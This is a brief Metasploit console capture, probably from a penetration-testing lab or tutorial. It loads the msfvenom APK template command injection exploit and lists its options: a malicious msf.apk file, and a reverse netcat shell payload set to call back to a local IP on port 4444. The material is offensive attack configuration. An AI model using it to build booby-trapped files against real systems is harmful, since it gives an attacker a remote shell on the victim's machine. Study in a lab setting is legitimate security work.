 msf6 > use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.124 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic